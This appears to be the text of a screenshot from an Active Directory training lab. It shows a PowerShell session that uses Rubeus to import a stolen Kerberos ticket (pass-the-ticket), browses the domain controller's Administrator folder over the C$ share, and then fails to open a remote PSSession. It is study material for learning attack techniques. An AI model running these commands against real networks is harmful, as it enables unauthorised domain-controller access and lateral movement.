 Windows PowerShell
PS C:\ad\Tools> C:\ad\tools\Rubeus.exe ptt /ticket:ticket.kirbi
Rubeus
v1.5.0
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\ad\Tools> ls \\dcorp-dc\C$\Users\Administrator
Directory: \\dcorp-dc\C$\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 8/20/2020 3:13 AM Contacts
d-r--- 8/20/2020 3:13 AM Desktop
d-r--- 8/20/2020 3:13 AM Documents
d-r--- 8/20/2020 3:13 AM Downloads
d-r--- 8/20/2020 3:13 AM Favorites
d-r--- 8/20/2020 3:13 AM Links
d-r--- 8/20/2020 3:13 AM Music
d-r--- 8/20/2020 3:13 AM Pictures
d-r--- 8/20/2020 3:13 AM Saved Games
d-r--- 8/20/2020 3:13 AM Searches
d-r--- 8/20/2020 3:13 AM Videos
PS C:\ad\Tools> Enter-PSSession -ComputerName dcorp-dc
Enter-PSSession : Connecting to remote server dcorp-dc failed with the following error message : No mapping between acco
At line:1 char:1
+ Enter-PSSession -ComputerName dcorp-dc
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (dcorp-dc:String) [Enter-PSSession], PSRemotingTransportException
+ FullyQualifiedErrorId : CreateRemoteRunspaceFailed
PS C:\ad\Tools> _